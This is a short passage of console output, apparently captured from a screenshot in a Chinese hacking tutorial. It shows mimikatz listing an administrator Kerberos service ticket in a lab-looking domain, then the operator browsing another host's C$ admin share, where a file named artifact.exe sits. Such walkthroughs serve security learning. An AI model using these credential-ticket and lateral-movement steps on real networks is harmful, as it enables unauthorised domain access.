 C:\Windows\System32\cmd.exe
rent session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/6/10 21:50:22 ; 2031/6/8 21:50:22 ; 2031/6/8 21:50:2
2
Server Name : cifs/WIN-M836NN6NU8B.Drunkmars.com @ Drunkmars.com
Client Name : administrator @ Drunkmars.com
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
mimikatz # exit
Bye!
C:\Users\mars2\Desktop\mimikatz>dir \\192.168.10.5\c$
驱动器 \\192.168.10.5\c$ 中的卷没有标签。
卷的序列号是 E03D-D75B
\\192.168.10.5\c$ 的目录
2021/06/10 16:23 14,336 artifact.exe
2021/04/18 10:43 212 command.txt
2013/08/22 23:52 <DIR> PerfLogs
2021/04/26 21:32 <DIR> Program Files
2021/06/10 17:52 <DIR> Program Files (x86)
2021/04/04 17:41 <DIR> Users
2021/04/04 18:52 <DIR> Windows
2 个文件 14,548 字节
5 个目录 50,857,889,792 可用字节
C:\Users\mars2\Desktop\mimikatz>
HACK学习呀